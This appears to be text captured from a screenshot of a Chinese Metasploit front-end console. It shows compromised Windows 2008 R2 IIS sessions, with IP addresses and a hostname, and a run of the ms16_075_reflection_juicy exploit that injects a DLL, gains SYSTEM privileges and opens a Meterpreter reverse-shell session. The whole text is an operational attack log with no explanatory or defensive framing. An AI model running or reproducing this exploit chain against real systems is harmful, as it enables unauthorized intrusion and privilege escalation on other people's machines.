 ? 59.75.8.40 0s 5s
0s 3 9 10.0.12.2:45503 <- 1.85.41.44:4862 中国 陕西 西安 电信 x64 Windows 2008 R2 IIS APPPOOL\_ @ WIN-UUG7T6GBLAP 18424
5s 4 -1 10.0.12.2:45504 <- 1.85.41.44:3542 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 22436
? 10.112.160.251
? 255.255.255.255
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 43.139.37.185:45504:-  -
[*] Started reverse TCP handler on 0.0.0.0:45504
[+] Target appears to be vulnerable (Windows 2008 R2 Service Pack 1)
[*] Launching notepad to host the exploit...
[+] Process 57764 launched.
[*] Reflectively injecting the exploit DLL into 57764...
[*] Injecting exploit into 57764...
[*] Exploit injected. Injecting exploit configuration into 57764...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (195142 bytes) to 1.85.41.44
[*] Meterpreter session 4 opened (10.0.12.2:45504 -> 1.85.41.44:3542) at 2024-03-22 10:25:35 +0000
meterpreter >